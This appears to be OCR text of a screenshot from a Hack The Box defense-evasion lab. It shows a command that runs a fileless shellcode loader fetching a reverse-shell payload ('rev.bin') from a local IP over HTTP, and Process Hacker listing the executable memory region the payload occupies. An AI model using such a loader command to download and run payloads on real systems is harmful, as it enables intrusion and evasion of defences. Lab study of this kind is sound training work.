 Command Prompt - WinhttpShellcode.exe 192.168.128.240 8000 rev.bin
ORD shellcodeL
C:\Users\saaad\Desktop\HTB\1 - Defense Evasion - Introduction\1 - Shellcode Loaders\4 - Fileless Shellcode\2 - Using WinHttp\WinhttpSh
ellcode\x64\Release>WinhttpShellcode.exe 192.168.128.240 8000 rev.bin
Shellcode_mem : 000001E8DBD40000
Process Hacker [DESKTOP\D1rkMtr]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information winhttpShellcode.exe
Processes Services Network Disk
Name PID Threads User name CPU I/O total rate Private bytes De
WinhttpShellcode.exe 11416 5 DESKTOP\D1rkMtr 1.25 MB
WinhttpShellcode.exe (11416) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
Hide free regions
String
Base address Type Size Protection Use
0x1e8db7d2000 Private: Reserved 44 kB
0x1e8db810000 Mapped: Commit 4 kB R
0x1e8dbd40000 Private: Commit 8 kB RX
0x7ff47e690000 Mapped: Commit 20 kB R
0x7ff47e695000 Mapped: Reserved 1,004 kB
0x7ff47e790000 Private: Reserved 4,194,432 kB